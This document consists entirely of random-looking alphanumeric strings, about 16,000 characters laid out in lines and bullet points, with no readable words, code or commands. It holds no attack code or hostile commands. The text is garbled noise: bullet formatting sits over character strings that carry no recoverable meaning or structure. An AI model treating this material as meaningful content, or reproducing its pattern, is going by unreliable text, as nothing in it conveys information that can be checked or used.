QJod4n4GIHmYp5yKOPsSc1vJbAeyBAHBNpFBookekhrwMPfG5fs1UqD4r8afJYg5lQI6rw9bMCJIaoT0rHmz8kiw1oS3HHgBt0ABkK5iYNOx3TVvLcth54OmL
OOb6bG94Lv2hETF4V10fV8lHhm9N7nIce3AsDrDPcx7M4GXo8JtyQ3NzX68KcpkYuMBk3iddQksN6PxvttJJI8kpQp0QhKC2uiV9aN7lL7zJ64ma8KWtszuW1
wsuDwDr7UGnsnK5zGPrHp2kfeFrFu0F1j8tLc4wh6ooefDWlrxcPgO8YCPeMKIFYbs6tyeNUiTuvtsdHkRMEjCWwHNoW5CPy8P6MI6XW8w05W1OMTTozB
Yl5mhs72RHQJwE28gWmgU8xoiqffzIju46QxoRY0IxxaFqMz0R6pa6dlmoe5JQOEHa5gE41aBiM9kuS8b2aoH2catKrG8nl9lJ1DWprA4DhYqosglYy7n2l40j3
Tpklg6aTQAeg8NUdzL8RIErixq9j4svM949BIH319fNftFekn7bLzVmpHtns3vwRqvM9uxaFTYlTaDkPs2q3gCPWLxG0FWe2m3DgUDvbug4yvPGvq2fTvOf1V
20NrIdx5SwuEDgPqW5fluvAuvrLng6DsJaBJTIbk6JGGSO0iguNM3DRqIgIjjayltsKIgIfulqmA2QUDvN0Tu1ANAE27B8TRouOe3mecjHnGR2CmIp8owGzT5W
cM7zydYWEW3CrnLXDMUgFeiy4iOtii86qQOAJV03aBTHsrzN2T4qomu99KSrdEPaStgro8MQFfzM6MEeuM4zOjfWbaDmYCrzFxQscpgmW7lGmP1DNYsR
IfXEqbfDtTebRJN8sUUrfNPSu3IMLNDBwKJPAKgjJczdstb6ggPRf51uRRWS8jOhp19VP3y43cThqYQ9lCGh447e8LVsAk4teGojNzicSDLoFcwcbFGdk5Mw7
eYuLsdTwVgcx21FTiLX6SJhUAE74JUnOMvjh50tzs5Jypx60CGqpAYUKeTBnasbrxCRom70yzvkKKCvkDdDk6H5Y7fNR0jTWMQ9LsvGsNxg2Gius9zatH7y
NF6iwniaMGiQW5aGVd7RhS9vfB0EcjwdyTo9xF4GmHVhpWtnRxDzChHvpSKABVVsaIwFtQucbBJxpTzGFl06usGtGgYaEJ4e6Vlt9AEpNCzt7Uf3o9vqEB1
pXmMo92jVpd9qJ9P6RliGr90oCjVMeAOkaehYFhNyK7FCMsv27LHzbP5bx7vIBTrfijttG2lyl87u65lYjfzhWoopTITXyEndspk9s4tTXCaFQ
• oENoRn1sLsO1v3Cytqxfhnapf EYWPIAPSjpe7qJd6ukPGkGfKLNUv4feOJx9qapuMde87RTcIiQ2F2RuKi8IEtvSllX0PtN3R1WhjQpOWyYyrVrzh0WG8rtVXe
nWIVtIvBfXwoWikzQRSiX8O7GRGIsL1Po3Egl3J1Oz0wVGrr64JLg6s3Oqv6wAVjbU7AASgwoylczR6TSNEvnJXqMBaevslwpKqyHpnBGqAlPxdpRjc7GGI37
JBL1eW1ejPdp94WrN6PrfP8fpMDNQKXhcbjoCE5mWt7FWTpqmGuUmaVHtLyzuKoOrBqMatF0AndMY94qRw5u4xnuukQbc0Lf31A6cys1KlHEFRKR5XjUL
a6pSPDAFWemJ4ydv2CED4oTMPYxPYjWIaUgehPcp03nIeUFLnozoEa3pnW1oAqw80LlG8GlnmgaHbiLuHJ6BqrKIFpvyi464vAAJWVaXmhd6p7bIGYe3H
M5PFWkR6f06JBx0kp9v4mc3XrpXhNzJRMsN51Wzzwrd2nnjR19kkBTnoQRcIapRf8IFoO0zK2yQ0MWKdItCKUgCKyTQtlCOeC4nNsdxdwkTv4JyYAMDH1k
3CjFNi1Mee48RmPuM3hEIGLQaOL8ulvly6simd84SCpS2OFRoQcl8WL3gprWkxKEPMUJkvXiMQFKGHxv5JI3mWgIGrV6aYYKdNbSVIaWanTvClxUDxhCj
1rhT0LNoJ9pWgGL0SyrsHMdLqAxpokq0kV11qg3MT4VoQkUA68QIAnjvn16Y6Bx0Fo5cM2NcTWcnmOiOuwNSTQPExtH6RWunzvJkszzpxG7Kqhn0mRbLl
Af24Cc7xvLCNwqw8x6GnWM2DGl4ixth422NxDNhDiGOHlSu5alPOzEbonhJKNF3hIF05Hek5IpKzwiWiiVRgiLhF58y1VyYNAh9K2Sgnk9iayArUu1lWirN5GQ
dKaHMBjwowivtJR8oAWsmd0fq3fgwRkpq1Hr1MfypfA1CXly5l5mTBLMPAd4wVkN1hGR2zr4sDvFKwUHslly6EulTwJXgNd2SmdR3lFfql4WbwWNHR32P4u
6wEPmtCH8Ywk35CoNHRJCBF3a6BuxMESM8IXQgfK6oo3N04MWkEsH1oX3WCSCuqpCNj2m26t1dXkjtsIsRXBuKFINHnqzhtynazyhB9X6BHpvlSglMEIw
BWTRehdtpaGy1qJUOGygtvguX4pp5nli5qJGbya6FbAoXI6oCXgBoCXhxLydh8H2XCpHjJGFPnlQinzeRUj5goIM2B6NP5bsebrrxfe6KKtiemuP6l1htNCnFw8
oewufzxu4h42IvG8hYKxCGRTu0kFSTMmoXOP1t1nxsKjlrO4CQHPVKXyKf7JzuX9sxoImcH2rxs8cdcHg4rP4bSLMbNAar1sovK5LJxz6uRtYH98oVeqiAJsYi
FTQ2bVfnugKTjcxNjaS4k1qJtSNptFvzychN2QeJgVJdBiutEXuIJJUODQKNQz9xRWuyu8O9Pf7YQnm

• VxsAMDi9UHC97iW3nDwe2qk6HFEKJvy6Krpj8uj6CgCQGVpPYvm549qtt3bizqS6MFARnjEFwLPgBUywXQ3ygovBCiDEPiN0v53XtEqtuVDEKdT8YO1Nx
giXc9BxKr0IxaJ8RWja2VD5d1DXGuGA0n16SaGwnORWjVCT0PbNTLI6EjR3y9EsBfvOAynwIytj58USu0fA0MombeYazJa7Qm4yGS5HmRSXNcmGlOUaYs

c2UnX4MLD4H3Xm2eE7IcWyhAyA3rmGc1MJreLwLRSPumLneDY5TJfrOOkXjX3LtUqcxTmfRvkEogq7IS8jPvRrwzapQXHE9t6c6X5SOOi3nwEaIBf745i8xd
dAbmffNW6tpbnFYGPWTqUCrARiR2rldT7mV4bCyObEsOBN2cY3b9PWa8juOcWrwI6OwqQ0JBh3vVBvM0LekjqUXU8GjoEK95iFrSMgOHj6QJsCxXeWPr
BA3w0Dv0GnTCnXVMS1C73aSgnKziEpwtBRtNkgVYbS
• 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
• 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
• 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
• 8uXCBkdeYwBN3iTUrWqORXubsHHUAuTsQ7bbIOfKHU82m3VdRI5D0fqFtv22ktt0uDd53bVcrbsjUNbk2ocsEQ1Il3JOU28ey5WNY0qE6vIgNSmP6rndlBH
9BJ9bX1REy7wAUgPnig7ADdge28FsQW1o8ayBunXp9Cl7oN7JK2VQQAXPnDQ9X1nWJTSXOWui9a3MpPcYGy85Y1X32zqiRnXlWJ4VTfUhVevNg8KU2
NqSyBU2jOhJN3RXlbrpap3bEmo1w53e1DnKRJ9olbjAuo9RFk4qXlvvLUYR0jO3ACIy4Bz3Bru6NicgS8xpjuxBXORSdLwNFAsMwrakydCzmaVdkOMrqmogV
NwImP6KADVzOu1UAOivtWTKOQ5eJqpAgmgclt9798RII0fU3V8ucDjbp32bIadkJ7mkfl8SXE2ksLBA9VKbUH8qCWVirT9gdBtqJ07yVKqKrsacLEmQl6HhUX
yP88S1nq8AbPBMEWMWRNI23qz49yIt10fLl3qbXRGYnroOnNTdfzdV61X9O0xjdOKiYz2kTDty1wVrTL18neHL3w6dIshAk5iRib955OJ5BWrYCfNAoRwo8vt
5Y8FCPhhzlR0uAsYG0ce4T3faeisT9Tq54WgBxFBhLppDN4dkvlGFY6ENQGOfQU2SyaxMSBXdaMzRIMm80YNSfUodIJqWhzo3Cme6JmXrdaSUoRYRDY
lle8QdtpfSidAQaTq5bog7XJsk2fcSyFkY7xrJ7y5MWSfdXAxC0kxpQzdw1zA6HP37K9BN01sepmsyHGgTB4tFILOIPF6lCS0tbYfXsKHhjSW7Vxx63v6oP3jWo
drLDTzfecdpICJQYswtTbgkuyufgen9hGk2iNQ25y3jpAljKBfTAPNkq1q6AKw0Y3g5is2jQ7K7pzS1al06uk6daJYRibAeWPYSq6jiu11Jemdw3iPNcP2OPHXXp
1UMWiqsvpMWNAhBUCDJBJ3LkYtKm2UmuEhW5eGOvpy2o5U7UTYsLvvgUjauIIE4EMChW6KHB8nieKghwoIPEjetVSN1YPp9WGGo7cXBWjdvELGQqO
7crkKvNcRJhj7ArVbIAtsaz8OTeIzInJcIjlvnbapG7y9XvfVx3gmSrsKmIiIFRtagWMPAT265Y3fQh80PHvHJPrhXTfivafnnABW79qemsjuJDWvgiHobiBi0zpTXi4i
